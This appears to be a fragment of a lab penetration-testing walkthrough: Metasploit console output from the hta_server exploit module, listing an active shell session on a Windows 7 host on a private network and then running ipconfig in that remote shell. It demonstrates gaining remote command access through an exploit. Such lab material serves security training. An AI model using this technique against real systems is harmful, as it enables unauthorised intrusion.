 msf exploit(windows/misc/hta_server) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
2  shell x86/windows  192.168.56.10:12345 -> 192.168.56.12:10573
msf exploit(windows/misc/hta_server) > sessions -i 2
[*] Starting interaction with 2...
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::c88:a9a5:b2f6:17c2%11
IPv4 Address. . . . . . . . . . . : 192.168.56.12
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.56.1